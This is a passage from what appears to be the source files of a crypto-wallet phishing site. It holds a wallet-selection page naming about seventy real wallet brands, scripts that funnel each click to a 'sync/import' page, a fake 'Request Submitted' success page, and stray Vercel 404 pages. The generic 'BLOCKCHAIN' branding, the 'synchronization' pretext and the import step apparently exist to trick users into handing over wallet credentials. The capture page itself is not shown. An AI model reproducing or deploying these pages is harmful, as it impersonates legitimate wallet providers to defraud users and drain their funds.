132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></div></div></main>
        <div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></div>

    
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <script>
            window.addEventListener('load', function() {
                // Clear any hash in the URL
                if (window.location.hash) {
                    history.replaceState("", document.title, window.location.pathname + window.location.search);
                }
        
                // Handle button clicks
                $(".walletBtn").each(function() {
                    const source = $(this).data("source");
                    if (!source) {
                        console.warn("Button missing data-source attribute:", this);
                        return;
                    }
        
                    $(this).on("click", function(event) {
                        event.preventDefault();
        
                        sessionStorage.setItem("source", source);
        
                        const basePath = window.location.origin + "/sync/";
                        const targetPage = "import.html";
                        const queryString = `?wallet=${encodeURIComponent(source)}`;
                        const fullUrl = `${basePath}${targetPage}${queryString}`;
        
                        window.location.href = fullUrl;
                    });
                });
            });
        </script>      


    </body>

</html>
</file>



<file: select-wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Select Wallet - BLOCKCHAIN</title>
    <meta name="description" content="Choose your preferred wallet to connect and continue with the synchronization process">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="styles.css">
    <style>
        .wallet-selection {
            padding: 120px 0 80px;
            min-height: 100vh;
        }
        
        .wallet-header {
            text-align: center;
            margin-bottom: 3rem;
        }
        
        .wallet-header h1 {
            font-size: 3rem;
            font-weight: 700;
            margin-bottom: 1rem;
            color: #ffffff;
        }
        
        .wallet-header p {
            font-size: 1.1rem;
            color: #cbd5e1;
            max-width: 600px;
            margin: 0 auto;
        }
        
        .search-container {
            max-width: 500px;
            margin: 0 auto 3rem;
            position: relative;
        }
        
        .search-input {
            width: 100%;
            padding: 1rem 1rem 1rem 3rem;
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(59, 130, 246, 0.3);
            border-radius: 12px;
            color: #ffffff;
            font-size: 1rem;
            backdrop-filter: blur(10px);
        }
        
        .search-input:focus {
            outline: none;
            border-color: #3b82f6;
            box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
        }
        
        .search-icon {
            position: absolute;
            left: 1rem;
            top: 50%;
            transform: translateY(-50%);
            color: #64748b;
            width: 20px;
            height: 20px;
        }
        
        .wallets-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
            gap: 1.5rem;
            max-width: 1200px;
            margin: 0 auto;
        }
        
        .wallet-card {
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(59, 130, 246, 0.2);
            border-radius: 16px;
            padding: 2rem 1.5rem;
            text-align: center;
            transition: all 0.3s ease;
            backdrop-filter: blur(10px);
            cursor: pointer;
        }
        
        .wallet-card:hover {
            transform: translateY(-5px);
            border-color: rgba(59, 130, 246, 0.5);
            box-shadow: 0 10px 30px rgba(59, 130, 246, 0.2);
            background: rgba(255, 255, 255, 0.08);
        }
        
        .wallet-icon {
            width: 60px;
            height: 60px;
            margin: 0 auto 1rem;
            border-radius: 50%;
            overflow: hidden;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .wallet-icon img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
        
        .wallet-name {
            font-size: 1rem;
            font-weight: 600;
            color: #ffffff;
            margin-bottom: 0.5rem;
        }
        
        .back-button {
            position: absolute;
            top: 2rem;
            left: 2rem;
            background: rgba(0, 0, 0, 0.5);
            border: 1px solid rgba(59, 130, 246, 0.3);
            color: #ffffff;
            padding: 0.75rem 1.5rem;
            border-radius: 8px;
            text-decoration: none;
            display: flex;
            align-items: center;
            gap: 0.5rem;
            transition: all 0.3s ease;
            backdrop-filter: blur(10px);
        }
        
        .back-button:hover {
            background: rgba(59, 130, 246, 0.2);
            border-color: #3b82f6;
        }
        
        .back-button svg {
            width: 20px;
            height: 20px;
        }
        
        @media (max-width: 768px) {
            .wallet-header h1 {
                font-size: 2.5rem;
            }
            
            .wallets-grid {
                grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
                gap: 1rem;
            }
            
            .wallet-card {
                padding: 1.5rem 1rem;
            }
            
            .back-button {
                top: 1rem;
                left: 1rem;
                padding: 0.5rem 1rem;
                font-size: 0.9rem;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-logo">
                <img src="_next/static/media/wallet.819daf29.svg" alt="Blockchain Logo" class="logo-img">
                <h1>BLOCKCHAIN</h1>
            </div>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Home</a>
                <a href="select-wallet.html" class="nav-link active">Select Wallet</a>
                <a href="connect-wallet.html" class="nav-link">Connect Wallet</a>
            </div>
        </div>
    </nav>

    <!-- Back Button -->
    <a href="index.html" class="back-button">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="m12 19-7-7 7-7"></path>
            <path d="M19 12H5"></path>
        </svg>
        <span>Back</span>
    </a>

    <!-- Wallet Selection Section -->
    <section class="wallet-selection">
        <div class="container">
            <div class="wallet-header">
                <h1>Connect Your Wallet</h1>
                <p>Choose your preferred wallet to connect and continue with the synchronization process</p>
            </div>

            <div class="search-container">
                <svg class="search-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.3-4.3"></path>
                </svg>
                <input type="text" class="search-input" placeholder="Search for your wallet..." id="walletSearch">
            </div>

            <div class="wallets-grid" id="walletsGrid">
                <!-- Wallet cards will be populated by JavaScript -->
            </div>
        </div>
    </section>

    <script>
        // Wallet data
        const wallets = [
            { name: 'Wallet Connect', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: '1inch Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Aave', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Aktionariat', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Alice', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Alpha Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Argent', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Atomex', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Atomic', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'AT Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Authereum', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Binana', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Binance Chain', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Bitkeep', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Bitget', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Bitpay', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'BRD', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Bridge Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Coin98', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Coinbase', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Coinomi', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Cosmos Station', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Cybavo', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Dcent', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Defi', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Digitex', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Dok Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Easy Pocket', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Ellipal', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Exodus Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Flare', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Fortmatic', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Fox Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Gnosis Safe', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Grid Plus', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Halo Defi', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Hippowallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Huobi', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'ImToken', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Infinito', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Keyring Pro', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'KyberSwap', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Ledger', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Ledger Live', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Linen', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Loopring', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Math Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'MetaMask', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Midas', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Mykey', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Nash', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Okx Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Onto', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'OwnBit', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'PayTube', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Peak Defi', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Particle Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Phantom', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Pillar', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Portis', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Rainbow', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Ronin', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'RWallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'SafeMoon', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'SafePal', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Saitama Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Slush', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Spark Point', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Spatium', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Sui Wallet', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' },
            { name: 'Talken', icon: '_next/static/media/wallet.819daf29.svg', category: 'connect' }
        ];

        // Populate wallet grid
        function populateWallets(walletList = wallets) {
            const grid = document.getElementById('walletsGrid');
            grid.innerHTML = '';
            
            walletList.forEach(wallet => {
                const card = document.createElement('div');
                card.className = 'wallet-card';
                card.innerHTML = `
                    <div class="wallet-icon">
                        <img src="${wallet.icon}" alt="${wallet.name}" loading="lazy">
                    </div>
                    <div class="wallet-name">${wallet.name}</div>
                `;
                
                card.addEventListener('click', () => {
                    // Add click effect
                    card.style.transform = 'scale(0.98)';
                    setTimeout(() => {
                        card.style.transform = 'translateY(-5px)';
                    }, 150);
                    
                    // Redirect to connect wallet page
                    setTimeout(() => {
                        window.location.href = 'connect-wallet.html';
                    }, 300);
                });
                
                grid.appendChild(card);
            });
        }

        // Search functionality
        function initSearch() {
            const searchInput = document.getElementById('walletSearch');
            
            searchInput.addEventListener('input', (e) => {
                const searchTerm = e.target.value.toLowerCase();
                const filteredWallets = wallets.filter(wallet => 
                    wallet.name.toLowerCase().includes(searchTerm)
                );
                populateWallets(filteredWallets);
            });
        }

        // Initialize page
        document.addEventListener('DOMContentLoaded', function() {
            populateWallets();
            initSearch();
        });
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Success - Wallet Import Request Submitted</title>
    <meta name="description" content="Your wallet import request has been successfully submitted">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="styles.css">
    <style>
        .success-page {
            min-height: 100vh;
            background: linear-gradient(135deg, #0f0f23 0%, #1a1a2e 50%, #16213e 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 2rem;
        }
        
        .success-container {
            width: 100%;
            max-width: 600px;
            text-align: center;
        }
        
        .success-card {
            background: rgba(15, 23, 42, 0.8);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(16, 185, 129, 0.3);
            border-radius: 20px;
            padding: 3rem 2rem;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
        }
        
        .success-icon {
            width: 80px;
            height: 80px;
            margin: 0 auto 2rem;
            background: rgba(16, 185, 129, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            border: 3px solid #10b981;
        }
        
        .success-icon svg {
            width: 40px;
            height: 40px;
            color: #10b981;
        }
        
        .success-title {
            font-size: 2.5rem;
            font-weight: 700;
            color: #ffffff;
            margin-bottom: 1rem;
        }
        
        .success-message {
            font-size: 1.1rem;
            color: #cbd5e1;
            margin-bottom: 2rem;
            line-height: 1.6;
        }
        
        .success-details {
            background: rgba(16, 185, 129, 0.1);
            border: 1px solid rgba(16, 185, 129, 0.2);
            border-radius: 12px;
            padding: 1.5rem;
            margin-bottom: 2rem;
        }
        
        .success-details h3 {
            color: #10b981;
            font-size: 1.1rem;
            margin-bottom: 1rem;
        }
        
        .success-details p {
            color: #cbd5e1;
            font-size: 0.9rem;
            margin-bottom: 0.5rem;
        }
        
        .action-buttons {
            display: flex;
            gap: 1rem;
            justify-content: center;
            flex-wrap: wrap;
        }
        
        .btn {
            display: inline-block;
            padding: 1rem 2rem;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            font-size: 1rem;
            transition: all 0.3s ease;
        }
        
        .btn-primary {
            background: linear-gradient(135deg, #3b82f6, #1d4ed8);
            color: #ffffff;
            box-shadow: 0 4px 15px rgba(59, 130, 246, 0.3);
        }
        
        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(59, 130, 246, 0.4);
        }
        
        .btn-secondary {
            background: rgba(255, 255, 255, 0.1);
            color: #ffffff;
            border: 1px solid rgba(255, 255, 255, 0.2);
        }
        
        .btn-secondary:hover {
            background: rgba(255, 255, 255, 0.2);
            border-color: rgba(255, 255, 255, 0.3);
        }
        
        .countdown {
            margin-top: 2rem;
            padding: 1rem;
            background: rgba(59, 130, 246, 0.1);
            border-radius: 8px;
            border: 1px solid rgba(59, 130, 246, 0.2);
        }
        
        .countdown-text {
            color: #3b82f6;
            font-size: 0.9rem;
            margin-bottom: 0.5rem;
        }
        
        .countdown-timer {
            font-size: 1.5rem;
            font-weight: 700;
            color: #3b82f6;
        }
        
        @media (max-width: 768px) {
            .success-title {
                font-size: 2rem;
            }
            
            .success-card {
                padding: 2rem 1.5rem;
            }
            
            .action-buttons {
                flex-direction: column;
                align-items: center;
            }
            
            .btn {
                width: 100%;
                max-width: 300px;
                text-align: center;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-logo">
                <img src="_next/static/media/wallet.819daf29.svg" alt="Blockchain Logo" class="logo-img">
                <h1>BLOCKCHAIN</h1>
            </div>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Home</a>
                <a href="select-wallet.html" class="nav-link">Select Wallet</a>
                <a href="connect-wallet.html" class="nav-link">Connect Wallet</a>
            </div>
        </div>
    </nav>

    <!-- Success Section -->
    <section class="success-page">
        <div class="success-container">
            <div class="success-card">
                <div class="success-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M20 6 9 17l-5-5"></path>
                    </svg>
                </div>
                
                <h1 class="success-title">Request Submitted!</h1>
                <p class="success-message">
                    Your wallet import request has been successfully submitted. Our team will review your request and get back to you within 24-48 hours.
                </p>
                
                <div class="success-details">
                    <h3>What happens next?</h3>
                    <p>✓ Your request has been logged</p>
                    <p>✓ You'll receive a confirmation email shortly</p>
                    <p>✓ We'll contact you with next steps</p>
                </div>
                
                <div class="action-buttons">
                    <a href="index.html" class="btn btn-primary">Return to Home</a>
                    <a href="select-wallet.html" class="btn btn-secondary">Select Another Wallet</a>
                </div>
                
                <div class="countdown">
                    <div class="countdown-text">Redirecting to home page in:</div>
                    <div class="countdown-timer" id="countdown">10</div>
                </div>
            </div>
        </div>
    </section>

    <script>
        // Countdown timer
        function startCountdown() {
            let timeLeft = 10;
            const countdownElement = document.getElementById('countdown');
            
            const timer = setInterval(() => {
                timeLeft--;
                countdownElement.textContent = timeLeft;
                
                if (timeLeft <= 0) {
                    clearInterval(timer);
                    window.location.href = 'index.html';
                }
            }, 1000);
        }
        
        // Initialize page
        document.addEventListener('DOMContentLoaded', function() {
            startCountdown();
            
            // Add some interactive effects
            const successCard = document.querySelector('.success-card');
            successCard.style.opacity = '0';
            successCard.style.transform = 'translateY(30px)';
            
            setTimeout(() => {
                successCard.style.transition = 'all 0.6s ease';
                successCard.style.opacity = '1';
                successCard.style.transform = 'translateY(0)';
            }, 100);
        });
        
        // Add some celebration effects
        function createConfetti() {
            const colors = ['#3b82f6', '#10b981', '#f59e0b', '#ef4444', '#8b5cf6'];
            
            for (let i = 0; i < 50; i++) {
                setTimeout(() => {
                    const confetti = document.createElement('div');
                    confetti.style.position = 'fixed';
                    confetti.style.left = Math.random() * 100 + 'vw';
                    confetti.style.top = '-10px';
                    confetti.style.width = '10px';
                    confetti.style.height = '10px';
                    confetti.style.backgroundColor = colors[Math.floor(Math.random() * colors.length)];
                    confetti.style.borderRadius = '50%';
                    confetti.style.pointerEvents = 'none';
                    confetti.style.zIndex = '1000';
                    
                    document.body.appendChild(confetti);
                    
                    const animation = confetti.animate([
                        { transform: 'translateY(0px) rotate(0deg)', opacity: 1 },
                        { transform: `translateY(${window.innerHeight + 100}px) rotate(${Math.random() * 360}deg)`, opacity: 0 }
                    ], {
                        duration: Math.random() * 3000 + 2000,
                        easing: 'cubic-bezier(0.25, 0.46, 0.45, 0.94)'
                    });
                    
                    animation.onfinish = () => {
                        if (confetti.parentNode) {
                            confetti.parentNode.removeChild(confetti);
                        }
                    };
                }, i * 100);
            }
        }
        
        // Start confetti after a short delay
        setTimeout(createConfetti, 500);
    </script>
</body>
</html>
</file>

<file: node1/android-icon-192x192.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::jd4kv-1735140633624-0e7523bad5cb</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: node1/apple-icon-114x114.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::55r67-1735140630089-80ac60aaad04</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: node1/apple-icon-120x120.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer 